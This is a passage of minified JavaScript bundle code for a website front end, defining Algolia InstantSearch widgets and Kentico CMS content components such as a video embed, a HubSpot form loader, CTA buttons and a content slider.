m=[],g=arguments.length;g--;)m[g]=arguments[g];return u.toggleShowMore&&u.toggleShowMore.apply(u,m)}),disabled:!e.state.canToggleShowMore},[te(e.$slots,"showMoreLabel",{isShowingMore:e.state.isShowingMore},function(){return[Ne(" Show "+G(e.state.isShowingMore?"less":"more"),1)]})],10,p2)):re("",!0)]})],2)):re("",!0)}np.render=v2;var Is;const rp=((Is={name:"AisStateResults",mixins:[We({connector:!0}),Fe({name:"StateResults"})],props:{catchError:{type:Boolean,default:!1}},data:function(){var e=this;return{renderFn:function(){var t=e.instantSearchInstance,n=t.status,i=t.error,o=e.getParentIndex().getResults(),u=e.getParentIndex().getHelper(),l=u?u.state:null;e.state={results:o,state:l,status:n,error:i}}}},created:function(){this.instantSearchInstance.addListener("render",this.renderFn),this.renderFn()}}).beforeUnmount=function(){this.widget&&(this.instantSearchInstance.removeListener("render",this.renderFn),this.errorFn&&this.instantSearchInstance.removeListener("error",this.errorFn))},Is.watch={catchError:{immediate:!0,handler:function(e){e?(this.errorFn=function(){},this.instantSearchInstance.addListener("error",this.errorFn)):this.errorFn&&(this.instantSearchInstance.removeListener("error",this.errorFn),this.errorFn=void 0)}}},Is.computed={stateResults:function(){var e=this.state,t=e.results,n=e.state,i=e.status,o=e.error;return Ni({},t,{results:t,state:n,status:i,error:o})}},Is);var y2=L("p",null," Use this component to have a different layout based on a certain state. ",-1),b2=L("p",null,"Fill in the slot, and get access to the following things:",-1);function S2(e,t,n,i,o,u){return e.state&&e.state.state&&e.state.results?(T(),N("div",{key:0,class:W(e.suit())},[te(e.$slots,"default",Br(As(u.stateResults)),function(){return[y2,b2,L("pre",null,"results: "+G(Object.keys(e.state.results)),1),L("pre",null,"state: "+G(Object.keys(e.state.state)),1),L("pre",null,"status: "+G(e.state.status),1),L("pre",null,"error: "+G(e.state.error),1)]})],2)):re("",!0)}rp.render=S2;const ip={name:"AisSearchBox",mixins:[We({connector:yj},{$$widgetType:"ais.searchBox"}),Fe({name:"SearchBox"})],components:{SearchInput:Ic},props:{placeholder:{type:String,default:""},autofocus:{type:Boolean,default:!1},showLoadingIndicator:{type:Boolean,default:!0},ignoreCompositionEvents:{type:Boolean,default:!1},submitTitle:{type:String,default:"Submit the search query"},resetTitle:{type:String,default:"Clear the search query"},value:{type:String,default:void 0},modelValue:{type:String,default:void 0},queryHook:{type:Function,default:void 0}},data:function(){return{localValue:"",isVue2:Lw,isVue3:Dw}},computed:{widgetParams:function(){return{queryHook:this.queryHook}},isControlled:function(){return this.value!==void 0||this.modelValue!==void 0},model:function(){return this.value||this.modelValue},currentRefinement:{get:function(){this.isControlled&&this.model!==this.localValue&&(this.localValue=this.model,this.$emit("input",this.model),this.$emit("update:modelValue",this.model),this.state.refine(this.model));var e=this.$refs.searchInput;return e&&e.isFocused()?this.localValue:this.model||this.state.query||""},set:function(e){this.localValue=e,this.state.refine(e),this.isControlled&&(this.$emit("input",e),this.$emit("update:modelValue",e))}}}};function _2(e,t,n,i,o,u){var l=ut("search-input");return e.state?(T(),N("div",{key:0,class:W(e.suit())},[te(e.$slots,"default",{currentRefinement:u.currentRefinement,isSearchStalled:e.state.isSearchStalled,refine:e.state.refine},function(){return[At(l,{onFocus:t[0]||(t[0]=function(f){return e.$emit("focus",f)}),onBlur:t[1]||(t[1]=function(f){return e.$emit("blur",f)}),onReset:t[2]||(t[2]=function(f){return e.$emit("reset")}),placeholder:n.placeholder,autofocus:n.autofocus,"show-loading-indicator":n.showLoadingIndicator,"should-show-loading-indicator":e.state.isSearchStalled,"ignore-composition-events":n.ignoreCompositionEvents,"submit-title":n.submitTitle,"reset-title":n.resetTitle,"class-names":e.classNames,modelValue:u.currentRefinement,"onUpdate:modelValue":t[3]||(t[3]=function(f){return u.currentRefinement=f}),ref:"searchInput"},nw({default:Ft(function(){return[o.isVue2?te(e.$slots,"loading-indicator",{key:0,slot:"loading-indicator"}):re("",!0),o.isVue2?te(e.$slots,"submit-icon",{key:1,slot:"submit-icon"}):re("",!0),o.isVue2?te(e.$slots,"reset-icon",{key:2,slot:"reset-icon"}):re("",!0)]}),_:2},[o.isVue3?{name:"loading-indicator",fn:Ft(function(){return[te(e.$slots,"loading-indicator")]}),key:"0"}:void 0,o.isVue3?{name:"submit-icon",fn:Ft(function(){return[te(e.$slots,"submit-icon")]}),key:"1"}:void 0,o.isVue3?{name:"reset-icon",fn:Ft(function(){return[te(e.$slots,"reset-icon")]}),key:"2"}:void 0]),1032,["placeholder","autofocus","show-loading-indicator","should-show-loading-indicator","ignore-composition-events","submit-title","reset-title","class-names","modelValue"])]})],2)):re("",!0)}ip.render=_2;const ap={name:"AisSnippet",mixins:[Fe({name:"Snippet"})],components:{AisHighlighter:Sg},props:{hit:{type:Object,required:!0},attribute:{type:String,required:!0},highlightedTagName:{type:String,default:"mark"}}};function w2(e,t,n,i,o,u){var l=ut("ais-highlighter");return T(),Jt(l,{hit:n.hit,attribute:n.attribute,"highlighted-tag-name":n.highlightedTagName,suit:e.suit,"highlight-property":"_snippetResult","pre-tag":"<mark>","post-tag":"</mark>"},null,8,["hit","attribute","highlighted-tag-name","suit"])}ap.render=w2;const sp={name:"AisSortBy",mixins:[Fe({name:"SortBy"}),We({connector:Rj},{$$widgetType:"ais.sortBy"}),kt()],props:{items:{type:Array,required:!0},transformItems:{type:Function,default:void 0}},computed:{widgetParams:function(){return{items:this.items,transformItems:this.transformItems}}}};var R2=["value","selected"];function P2(e,t,n,i,o,u){return e.state?(T(),N("div",{key:0,class:W(e.suit())},[te(e.$slots,"default",{items:e.state.options,hasNoResults:e.state.hasNoResults,refine:e.state.refine,currentRefinement:e.state.currentRefinement,canRefine:e.state.canRefine},function(){return[L("select",{class:W(e.suit("select")),onChange:t[0]||(t[0]=function(l){return e.state.refine(l.currentTarget.value)}),"aria-label":"Sort results by"},[(T(!0),N(Ae,null,Ge(e.state.options,function(l){return T(),N("option",{key:l.value,class:W(e.suit("option")),value:l.value,selected:l.value===e.state.currentRefinement},G(l.label),11,R2)}),128))],34)]})],2)):re("",!0)}sp.render=P2;const op={name:"AisStats",mixins:[We({connector:kj},{$$widgetType:"ais.stats"}),Fe({name:"Stats"})],computed:{sortedResultsSentence:function(){var e=this.state,t=e.nbHits,n=e.nbSortedHits,i="sorted out of "+t.toLocaleString();return n===0?"No relevant results "+i:n===1?"1 relevant result "+i:n>1?(n||0).toLocaleString()+" relevant results "+i:""},resultsSentence:function(){var e=this.state.nbHits;return e===0?"No results":e===1?"1 result":e>1?e.toLocaleString()+" results":""},widgetParams:function(){return{}}}};function O2(e,t,n,i,o,u){return e.state?(T(),N("div",{key:0,class:W(e.suit())},[te(e.$slots,"default",Uu(e.state,{results:e.state.instantSearchInstance.helper.lastResults}),function(){return[L("span",{class:W(e.suit("text"))},[e.state.areHitsSorted?(T(),N(Ae,{key:0},[Ne(G(u.sortedResultsSentence),1)],64)):(T(),N(Ae,{key:1},[Ne(G(u.resultsSentence),1)],64)),Ne(" found in "+G(e.state.processingTimeMS.toLocaleString())+"ms",1)],2)]})],2)):re("",!0)}op.render=O2;const up={name:"AisToggleRefinement",mixins:[Fe({name:"ToggleRefinement"}),We({connector:Zj},{$$widgetType:"ais.toggleRefinement"}),kt()],props:{attribute:{type:String,required:!0},on:{type:[String,Number,Boolean,Array],required:!1,default:!0},off:{type:[String,Number,Boolean,Array],required:!1,default:void 0},label:{type:String,default:void 0}},computed:{widgetParams:function(){return{attribute:this.attribute,on:this.on,off:this.off}}}};var $2=["name","value","checked"];function x2(e,t,n,i,o,u){return e.state?(T(),N("div",{key:0,class:W([e.suit(),!e.state.canRefine&&e.suit("","noRefinement")])},[te(e.$slots,"default",{value:e.state.value,canRefine:e.state.canRefine,refine:e.state.refine,createURL:e.state.createURL,sendEvent:e.state.sendEvent},function(){return[L("label",{class:W(e.suit("label"))},[L("input",{class:W(e.suit("checkbox")),type:"checkbox",name:e.state.value.name,value:n.on,checked:e.state.value.isRefined,onChange:t[0]||(t[0]=function(l){return e.state.refine(e.state.value)})},null,42,$2),L("span",{class:W(e.suit("labelText"))},G(n.label||e.state.value.name),3),e.state.value.count!==null?(T(),N("span",{key:0,class:W(e.suit("count"))},G(e.state.value.count.toLocaleString()),3)):re("",!0)],2)]})],2)):re("",!0)}up.render=x2;const cp={name:"AisVoiceSearch",mixins:[We({connector:NI},{$$widgetType:"ais.voiceSearch"}),Fe({name:"VoiceSearch"})],props:{searchAsYouSpeak:{type:Boolean,required:!1,default:void 0},language:{type:String,default:void 0},additionalQueryParameters:{type:Object,default:void 0},buttonTitle:{type:String,required:!1,default:"Search by voice"},disabledButtonTitle:{type:String,required:!1,default:"Search by voice (not supported on this browser)"}},data:function(){return{buttonSvgAttrs:{xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}}},computed:{widgetParams:function(){return{searchAsYouSpeak:this.searchAsYouSpeak,language:this.language,additionalQueryParameters:this.additionalQueryParameters}},errorNotAllowed:function(){return this.state.voiceListeningState.status==="error"&&this.state.voiceListeningState.errorCode==="not-allowed"},rootSlotProps:function(){return{isBrowserSupported:this.state.isBrowserSupported,isListening:this.state.isListening,toggleListening:this.state.toggleListening,voiceListeningState:this.state.voiceListeningState}},innerSlotProps:function(){return{status:this.state.voiceListeningState.status,errorCode:this.state.voiceListeningState.errorCode,isListening:this.state.isListening,transcript:this.state.voiceListeningState.transcript,isSpeechFinal:this.state.voiceListeningState.isSpeechFinal,isBrowserSupported:this.state.isBrowserSupported}}},methods:{handleClick:function(e){e.currentTarget.blur(),this.state.toggleListening()}}};var j2=["title","disabled"],I2=[om('<line x1="1" y1="1" x2="23" y2="23"></line><path d="M9 9v3a3 3 0 0 0 5.12 2.12M15 9.34V4a3 3 0 0 0-5.94-.6"></path><path d="M17 16.95A7 7 0 0 1 5 12v-2m14 0v2a7 7 0 0 1-.11 1.23"></path><line x1="12" y1="19" x2="12" y2="23"></line><line x1="8" y1="23" x2="16" y2="23"></line>',5)],A2=["fill"],F2=L("path",{d:"M19 10v2a7 7 0 0 1-14 0v-2"},null,-1),E2=L("line",{x1:"12",y1:"19",x2:"12",y2:"23"},null,-1),T2=L("line",{x1:"8",y1:"23",x2:"16",y2:"23"},null,-1);function C2(e,t,n,i,o,u){return e.state?(T(),N("div",{key:0,class:W(e.suit())},[te(e.$slots,"default",Br(As(u.rootSlotProps)),function(){return[L("button",{type:"button",class:W(e.suit("button")),title:e.state.isBrowserSupported?n.buttonTitle:n.disabledButtonTitle,disabled:!e.state.isBrowserSupported,onClick:t[0]||(t[0]=function(){for(var l=[],f=arguments.length;f--;)l[f]=arguments[f];return u.handleClick&&u.handleClick.apply(u,l)})},[te(e.$slots,"buttonText",Br(As(u.innerSlotProps)),function(){return[u.errorNotAllowed?(T(),N("svg",Br(Uu({key:0},o.buttonSvgAttrs)),I2,16)):(T(),N("svg",Br(Uu({key:1},o.buttonSvgAttrs)),[L("path",{d:"M12 1a3 3 0 0 0-3 3v8a3 3 0 0 0 6 0V4a3 3 0 0 0-3-3z",fill:e.state.isListening?"currentColor":"none"},null,8,A2),F2,E2,T2],16))]})],10,j2),L("div",{class:W(e.suit("status"))},[te(e.$slots,"status",Br(As(u.innerSlotProps)),function(){return[L("p",null,G(e.state.voiceListeningState.transcript),1)]})],2)]})],2)):re("",!0)}cp.render=C2;const lp={name:"AisRelevantSort",mixins:[Fe({name:"RelevantSort"}),We({connector:kI},{$$widgetType:"ais.relevantSort"})],methods:{refine:function(){this.state.isRelevantSorted?this.state.refine(0):this.state.refine(void 0)}}};function L2(e,t,n,i,o,u){return e.state&&e.state.isVirtualReplica?(T(),N("div",{key:0,class:W(e.suit())},[te(e.$slots,"default",{isRelevantSorted:e.state.isRelevantSorted,refine:e.state.refine},function(){return[L("div",{class:W(e.suit("text"))},[te(e.$slots,"text",{isRelevantSorted:e.state.isRelevantSorted})],2),L("button",{type:"button",class:W(e.suit("button")),onClick:t[0]||(t[0]=function(l){return u.refine()})},[te(e.$slots,"button",{isRelevantSorted:e.state.isRelevantSorted},function(){return[Ne(G(e.state.isRelevantSorted?"See all results":"See relevant results"),1)]})],2)]})],2)):re("",!0)}lp.render=L2;const fp={name:"AisDynamicWidgets",mixins:[We({connector:QO},{$$widgetType:"ais.dynamicWidgets"}),Fe({name:"DynamicWidgets"})],props:{transformItems:{type:Function,default:void 0},facets:{type:Array,default:void 0},maxValuesPerFacet:{type:Number,default:void 0}},render:Xr(function(e){var t=this,n=new Map;if((Vs(this)||[]).forEach(function(o){var u=function l(f){var h,m=f.props;if(m){if(m.attribute)return m.attribute;if(Array.isArray(m.attributes))return m.attributes[0]}if(h=f.children&&f.children.default&&f.children.default(),Array.isArray(h))return h.reduce(function(g,v){return g||l(v)},void 0)}(o);u&&n.set(u,e("div",{key:u,class:[t.suit("widget")]},[o]))}),!this.state){var i=[];return n.forEach(function(o){return i.push(o)}),e("div",Ni({class:[this.suit()]},{attrs:{hidden:!0}}),i)}return e("div",{class:[this.suit()]},this.state.attributesToRender.map(function(o){return n.get(o)}))}),computed:{widgetParams:function(){return{transformItems:this.transformItems,facets:this.facets,maxValuesPerFacet:this.maxValuesPerFacet,widgets:[]}}}},D2=Object.assign({},fp,{name:"AisExperimentalDynamicWidgets",mounted:function(){Kr("Use AisDynamicWidgets instead of AisExperimentalDynamicWidgets.")}}),Hu=Object.freeze(Object.defineProperty({__proto__:null,AisAutocomplete:dg,AisBreadcrumb:hg,AisClearRefinements:mg,AisConfigure:rA,AisCurrentRefinements:gg,AisDynamicWidgets:fp,AisExperimentalConfigureRelatedItems:iA,AisExperimentalDynamicWidgets:D2,AisHierarchicalMenu:vg,AisHighlight:xc,AisHits:_A,AisHitsPerPage:_g,AisIndex:LA,AisInfiniteHits:Vg,AisInstantSearch:SE,AisInstantSearchSsr:_E,AisMenu:Kg,AisMenuSelect:zg,AisNumericMenu:Gg,AisPagination:Jg,AisPanel:Yg,AisPoweredBy:Zg,AisQueryRuleContext:zE,AisQueryRuleCustomData:Xg,AisRangeInput:ep,AisRatingMenu:tp,AisRefinementList:np,AisRelevantSort:lp,AisSearchBox:ip,AisSnippet:ap,AisSortBy:sp,AisStateResults:rp,AisStats:op,AisToggleRefinement:up,AisVoiceSearch:cp},Symbol.toStringTag,{value:"Module"}));var N2={install:function(e){Object.keys(Hu).forEach(function(t){e.component(Hu[t].name,Hu[t])})}};const H2={props:Et(),methods:{sendGaEvent(){this.elements.event_name.value.length&&window.ga("send","event",this.elements.event_name.value,this.elements.event_category.value,this.elements.event_label.value)}}},M2={class:"kentico-audio-player-component text-center"},W2={key:0,class:"text-pink"},U2=["src","type"];function k2(e,t,n,i,o,u){return T(),N("div",M2,[e.elements.title?(T(),N("h3",W2,G(e.elements.title.value),1)):re("",!0),L("audio",{controls:"",onPlay:t[0]||(t[0]=l=>u.sendGaEvent())},[L("source",{src:e.elements.audio_file.value[0].url,type:e.elements.audio_file.value[0].type},null,8,U2)],32)])}const B2=Ze(H2,[["render",k2]]),q2={mounted(){console.log(this.elements)},data(){return{}},computed:{hasDescription(){return this.elements.description&&this.elements.description.value&&this.elements.description.value.length&&this.elements.description.value!=="<p><br></p>"}},props:Et()},Q2={class:"kentico-brightcove-video-component"},V2=["innerHTML"],K2=["innerHTML"];function z2(e,t,n,i,o,u){return T(),N("div",Q2,[(T(),Jt(Oa(e.elements.headline_tag?e.elements.headline_tag.value:"h2"),{class:"brightcove-video-title"},{default:Ft(()=>[Ne(G(e.elements.title.value),1)]),_:1})),L("div",{class:"brightcove-video-embed-code",innerHTML:e.elements.embed_code.value},null,8,V2),u.hasDescription?(T(),N("p",{key:0,class:"brightcove-video-description",innerHTML:e.elements.description.value},null,8,K2)):re("",!0)])}const G2=Ze(q2,[["render",z2]]),J2={props:Et(),data(){return{defaultShadow:"0 20px 25px -5px rgba(0,0,0,.15),0 20px 25px -5px rgba(0,0,0,.25)",defaultBorder:"none",defaultBorderSize:"1px",defaultWidth:"100%",defaultHeight:"auto"}},computed:{styleObject(){let e={};return this.elements.has_shadow.value.length&&this.elements.has_shadow.value[0].codename==="yes"&&(e.boxShadow=this.defaultShadow),this.elements.border_color.value?(e.border="solid",e.borderColor=this.elements.border_color.value,e.borderWidth=this.elements.border_size.value?this.elements.border_size.value+"px":this.defaultBorderSize):e.border=this.defaultBorder,e.width=this.elements.maximum_image_width.value?this.elements.maximum_image_width.value+"px":this.defaultWidth,e.height=this.defaultHeight,e}}},Y2={class:"kentico-clickable-asset-component"},Z2=["href","id"],X2=["src"];function eT(e,t,n,i,o,u){return T(),N("div",Y2,[L("a",{target:"blank",href:e.elements.asset.value[0].url,class:W(e.elements.classes.value),id:e.elements.id.value},[L("img",{src:e.elements.thumbnail_image.value[0].url,style:ht(u.styleObject)},null,12,X2)],10,Z2)])}const tT=Ze(J2,[["render",eT]]),nT={props:Et(),computed:{target(){if(!this.elements.opens_in_new_tab.value[0])return"_blank";switch(this.elements.opens_in_new_tab.value[0].codename){case"no":return"_self";case"yes":default:return"_blank"}},buttonClass(){switch(this.elements.button_style.value[0].codename){case"pink_with_white_text":return"btn-primary";case"pink_with_black_text":return"btn-primary";case"black_with_white_text":return"btn-black";case"black_with_pink_text":return"btn-black";case"white_with_black_text":return"btn-default";case"pink_outline":return"btn-outline-primary";default:return""}},alignmentStyle(){let e={};if(!this.elements.alignment.value[0])return e;switch(this.elements.alignment.value[0].codename){case"center":return e.display="block",e.margin="0 auto",e;case"right":return e.display="block",e.margin="0 0 0 auto",e;case"left":default:return e}}},methods:{sendGaEvent(){this.elements.event_name.value.length&&window.ga("send","event",this.elements.event_name.value,this.elements.event_category.value,this.elements.event_label.value)}}},rT={class:"kentico-cta-button-component"},iT=["target","href"];function aT(e,t,n,i,o,u){return T(),N("div",rT,[L("a",{target:u.target,href:e.elements.link_url.value,onClick:t[0]||(t[0]=(...l)=>u.sendGaEvent&&u.sendGaEvent(...l))},[L("button",{class:W(["btn button-v2",u.buttonClass]),style:ht(u.alignmentStyle)},G(e.elements.button_text.value),7)],8,iT)])}const sT=Ze(nT,[["render",aT]]),oT={props:Et(),mounted(){let e=JSON.parse(this.elements.feature_table_builder.value);this.tiers=e.tiers,this.features=e.features},data(){return{tiers:[],features:[]}}},uT={class:"kentico-feature-table-component"},cT={class:"table feature-table"},lT={class:"caption"},fT={key:0,class:"fa fa-circle"},dT={key:1};function hT(e,t,n,i,o,u){return T(),N("div",uT,[L("table",cT,[L("thead",null,[L("tr",null,[t[0]||(t[0]=L("th",null," ",-1)),(T(!0),N(Ae,null,Ge(o.tiers,l=>(T(),N("th",null,G(l.name),1))),256))])]),L("tbody",null,[(T(!0),N(Ae,null,Ge(o.features,l=>(T(),N("tr",null,[L("td",lT,G(l.name),1),(T(!0),N(Ae,null,Ge(o.tiers,f=>(T(),N("td",null,[l.tiers.includes(f.name)?(T(),N("i",fT)):(T(),N("span",dT," "))]))),256))]))),256))])])])}const mT=Ze(oT,[["render",hT]]);const gT={props:Et(),data(){return{defaultColor:"#666",defaultSize:1}},computed:{iconStyle(){return{color:this.elements.color.value?this.elements.color.value:this.defaultColor,fontSize:(this.elements.font_size.value?this.elements.font_size.value:this.defaultSize)+"em"}}}},pT={class:"font-awesome-icon-component"};function vT(e,t,n,i,o,u){return T(),N("div",pT,[L("i",{class:W(["fal",e.elements.icon_name.value]),style:ht(u.iconStyle)},null,6)])}const yT=Ze(gT,[["render",vT]]),bT={mounted(){this.elements.width&&this.elements.width.value&&this.elements.width.value[0]&&this.elements.width.value[0].name&&(this.width=this.elements.width.value[0].name),this.elements.alignment&&this.elements.alignment.value&&this.elements.alignment.value[0]&&this.elements.alignment.value[0].name&&(this.alignment=this.elements.alignment.value[0].name),this.elements.spacing&&this.elements.spacing.value&&this.elements.spacing.value[0]&&this.elements.spacing.value[0].name&&(this.spacing=this.elements.spacing.value[0].name),this.elements.color&&this.elements.color.value&&(this.color=this.elements.color.value)},data(){return{width:"100%",alignment:"Center",color:"#b1b1b1",spacing:"Medium"}},props:Et(),methods:{styles(){const e={};switch(e.display="block",e.width=this.width,e.borderColor=this.color,this.alignment){case"Left":e.marginLeft="0",e.marginRight="auto";break;case"Right":e.marginLeft="auto",e.marginRight="0";break;case"Center":default:e.marginLeft="auto",e.marginRight="auto";break}switch(this.spacing){case"Large":e.marginTop="4rem",e.marginBottom="4rem";break;case"Medium":e.marginTop="2rem",e.marginBottom="2rem";break;case"Small":default:e.marginTop="1rem",e.marginBottom="1rem";break}return e}}};function ST(e,t,n,i,o,u){return T(),N("hr",{class:"kentico-horizontal-rule-component",style:ht(u.styles())},null,4)}const _T=Ze(bT,[["render",ST]]),wT={props:Et(),data(){return{id:generateId(),formElementId:generateId(),portal:"2486383",defaultBackground:"transparent",defaultShadow:"0 20px 25px -5px rgba(0,0,0,.15),0 20px 25px -5px rgba(0,0,0,.25)",defaultColor:"inherit",defaultAlignment:"left",defaultEmphasis:"italic",defaultDisplay:"block",defaultButtonColor:"#E50082",defaultButtonText:"#ffffff",defaultRadius:"0",defaultBorder:"1px solid inherit"}},mounted(){let e={portalId:this.portal,formId:this.elements.id.value,target:`#${this.formElementId}`};const t=document.createElement("script");t.async=!0,t.onload=n=>hbspt.forms.create(e),document.body.appendChild(t),t.src="//js.hsforms.net/forms/v2.js"},computed:{containerStyle(){let e={};return e.backgroundColor=this.elements.background_color.value??this.defaultBackground,this.elements.has_shadow.value.length&&this.elements.has_shadow.value[0].name==="Yes"&&(e.boxShadow=this.defaultShadow),e.paddingTop=this.elements.padding_top.value?this.elements.padding_top.value+"rem":0,e.paddingRight=this.elements.padding_right.value?this.elements.padding_right.value+"rem":0,e.paddingBottom=this.elements.padding_bottom.value?this.elements.padding_bottom.value+"rem":0,e.paddingLeft=this.elements.padding_left.value?this.elements.padding_left.value+"rem":0,e},textColor(){return this.elements.typography__text_color.value?this.elements.typography__text_color.value:this.defaultColor},textAlignment(){return this.elements.typography__text_alignment.value.length?this.elements.typography__text_alignment.value[0].codename:this.defaultAlignment},headingColor(){return this.elements.typography__headline_color.value?this.elements.typography__headline_color.value:this.defautlColor},headingAlignment(){return this.elements.typography__headline_alignment.value.length?this.elements.typography__headline_alignment.value[0].codename:this.defaultAlignment},emphasisColor(){return this.elements.typography__emphasized_text_color.value?this.elements.typography__emphasized_text_color.value:this.defaultColor},emphasisStyle(){return this.elements.typography__italicize_emphasized_text.value.length&&this.elements.typography__italicize_emphasized_text.value[0].codename==="no"?"normal":this.defaultEmphasis},labelDisplay(){return this.elements.show_labels.value.length&&this.elements.show_labels.value[0].name==="No"?"none":this.defaultDisplay},labelColor(){return this.elements.label_color.value?this.elements.label_color.value:this.defaultColor},inputRadius(){return this.elements.input_style.value.length&&this.elements.input_style.value[0].codename==="rounded"?"2rem":this.defaultRadius},inputBorder(){return this.elements.input_style.value.length&&this.elements.input_style.value[0].codename==="line"?"none":this.defaultBorder},buttonColor(){return this.elements.button_color.value?this.elements.button_color.value:this.defaultButtonColor},buttonTextColor(){return this.elements.button_color.value&&this.elements.button_color.value==="#ffffff"?"#000000":this.defaultButtonText}},methods:{hasTextContent(e){let t=document.createElement("div");return t.innerHTML=e,(t.textContext||t.innerText||"").length>0}}},RT=["data-component-id"],PT=["id"];function OT(e,t,n,i,o,u){const l=ut("renderer");return T(),N("div",{class:"kentico-hubspot-form-component",style:ht(u.containerStyle),"data-component-id":o.id},[(T(),Jt(Oa("style"),null,{default:Ft(()=>[Ne(' .kentico-hubspot-form-component[data-component-id="'+G(o.id)+'"] p { color: '+G(u.textColor)+"; text-align: "+G(u.textAlignment)+'; width: 100%; } .kentico-hubspot-form-component[data-component-id="'+G(o.id)+'"] h1, .kentico-hubspot-form-component[data-component-id="'+G(o.id)+'"] h2, .kentico-hubspot-form-component[data-component-id="'+G(o.id)+'"] h3, .kentico-hubspot-form-component[data-component-id="'+G(o.id)+'"] h4, .kentico-hubspot-form-component[data-component-id="'+G(o.id)+'"] h5, .kentico-hubspot-form-component[data-component-id="'+G(o.id)+'"] h6 { color: '+G(u.headingColor)+"; text-align: "+G(u.headingAlignment)+'; width: 100%; } .kentico-hubspot-form-component[data-component-id="'+G(o.id)+'"] em { color: '+G(u.emphasisColor)+"; font-style: "+G(u.emphasisStyle)+'; } .kentico-hubspot-form-component[data-component-id="'+G(o.id)+'"] form .hs-form-field label { display: '+G(u.labelDisplay)+"; color: "+G(u.labelColor)+'; } .kentico-hubspot-form-component[data-component-id="'+G(o.id)+'"] form .hs-form-field input { padding: 0.25rem 0.5rem; border-radius: '+G(u.inputRadius)+"; border-bottom: 1px solid inherit; border-top: "+G(u.inputBorder)+"; border-left: "+G(u.inputBorder)+"; border-right: "+G(u.inputBorder)+'; } .kentico-hubspot-form-component[data-component-id="'+G(o.id)+'"] form .actions input { background-color: '+G(u.buttonColor)+"; color: "+G(u.buttonTextColor)+"; border: none; } ",1)]),_:1})),u.hasTextContent(e.elements.header.value)?(T(),Jt(l,{key:0,value:e.elements.header.value},null,8,["value"])):re("",!0),u.hasTextContent(e.elements.introduction.value)?(T(),Jt(l,{key:1,value:e.elements.introduction.value},null,8,["value"])):re("",!0),L("div",{id:o.formElementId},null,8,PT),u.hasTextContent(e.elements.footer.value)?(T(),Jt(l,{key:2,value:e.elements.footer.value},null,8,["value"])):re("",!0)],12,RT)}const $T=Ze(wT,[["render",OT]]),xT={props:Et(),computed:{backgroundClass(){return this.elements.background_options__background.value[0].codename.replace(/_/g,"-")},gridClass(){return this.elements.variable_dimension.value[0].codename.replace(/_/g,"-")}}},jT={class:"container"};function IT(e,t,n,i,o,u){return T(),N("div",{class:W(["kentico-grid-section-component",u.backgroundClass])},[L("div",jT,[L("div",{class:W(["elements-grid",u.gridClass])},null,2)])],2)}const AT=Ze(xT,[["render",IT]]),FT={props:Et(),data(){return{defaultColor:"#E50082"}},computed:{circleStyle(){return{backgroundColor:this.elements.circle_color.value?this.elements.circle_color.value:this.defaultColor}}}},ET={class:"kentico-icon-circle-component"};function TT(e,t,n,i,o,u){return T(),N("div",ET,[L("div",{class:"circle",style:ht(u.circleStyle)},[L("i",{class:W(["fal",e.elements.font_awesome_icon.value])},null,2)],4),L("p",null,[L("strong",null,G(e.elements.title.value),1)]),L("p",null,G(e.elements.description.value),1)])}const CT=Ze(FT,[["render",TT]]),LT={mounted(){this.autoplay&&!this.paused&&window.whenInView(this.$el,this.resetTimer),this.$forceUpdate()},data(){return{paused:!1,currentSlideIndex:0,timer:0}},props:Et(),computed:{autoplay(){return this.elements.autoplay.value.length&&this.elements.autoplay.value[0].codename&&this.elements.autoplay.value[0].codename==="yes"},cardGap(){return this.elements.gap_between_cards.value||2},hasCards(){return this.elements.has_cards.value.length&&this.elements.has_cards.value[0].codename&&this.elements.has_cards.value[0].codename==="yes"},loop(){return this.elements.loop.value.length&&this.elements.loop.value[0].codename&&this.elements.loop.value[0].codename==="yes"},previousDisabled(){return!this.loop&&this.currentSlideIndex<=0},nextDisabled(){return!this.loop&&this.currentSlideIndex>=this.slides.length-1},slides(){return this.elements.slides.value||[]},timePerSlide(){return this.elements.time_per_slide.value||2500},verticalAlignment(){return!this.elements.vertical_alignment.value.length||!this.elements.vertical_alignment.value[0].codename?"center":this.elements.vertical_alignment.value[0].codename.replace("_","-")}},watch:{paused(e,t){e?this.stopTimer():this.resetTimer(),e===!1&&this.currentSlideIndex>=this.slides.length-1&&(this.currentSlideIndex=0)}},methods:{previous(){this.previousDisabled||(--this.currentSlideIndex<0&&(this.currentSlideIndex=this.slides.length-1),this.paused=!0)},goto(e){e<0&&(e=0),e>this.slides.length-1&&(e=this.slides.length-1),this.currentSlideIndex=e,this.paused=!0},next(e=!1){this.nextDisabled||(++this.currentSlideIndex>this.slides.length-1&&(this.currentSlideIndex=0),this.paused=!(this.autoplay&&e),!this.paused&&this.autoplay&&e&&this.currentSlideIndex>=this.slides.length-1&&(this.paused=!0))},rackStyles(){const e={};return e.width=`${this.slides.length*100}%`,e.marginLeft=`-${this.currentSlideIndex*100}%`,e.alignItems=this.hasCards?"stretch":this.verticalAlignment,e},slideStyles(){const e={};return e.padding=this.hasCards?`1rem ${this.cardGap}rem`:"1rem",e.flex=`1 1 ${Math.round(100/this.slides.length,2)}%`,e},resetTimer(){this.stopTimer(),this.timer=setTimeout(this.next.bind(this,!0),this.timePerSlide)},stopTimer(){this.timer&&clearTimeout(this.timer),this.timer=0}}},DT={class:"kentico-inline-content-slider-component"},NT=["aria-hidden"],HT=["innerHTML"],MT={key:0,class:"controls"},WT={class:"play-pause-container"},UT=["title","aria-label"],kT={"aria-label":"Carousel navigation"},BT=["disabled"],qT=["onClick"],QT=["title","aria-label","aria-current"],VT=["disabled"];function KT(e,t,n,i,o,u){return T(),N("div",DT,[L("div",{class:W(["slide-rack",{cards:u.hasCards}]),style:ht(u.rackStyles())},[(T(!0),N(Ae,null,Ge(u.slides,(l,f)=>(T(),N("div",{class:"slide","aria-hidden":f!==o.currentSlideIndex,style:ht(u.slideStyles())},[L("span",{innerHTML:l.elements.content.value},null,8,HT)],12,NT))),256))],6),u.slides.length>1?(T(),N("div",MT,[L("div",WT,[u.autoplay?(T(),N("a",{key:0,href:"#",onClick:t[0]||(t[0]=qe(l=>o.paused=!o.paused,["prevent"]))},[L("i",{class:W(["fal",{"fa-play":o.paused,"fa-pause":!o.paused}]),title:o.paused?"Start Auto-play":"Stop Auto-play","aria-label":o.paused?"Start Auto-play":"Stop Auto-play","aria-role":"button"},null,10,UT)])):re("",!0)]),L("nav",kT,[L("a",{href:"#",onClick:t[1]||(t[1]=qe((...l)=>u.previous&&u.previous(...l),["prevent"])),title:"Navigate to previous 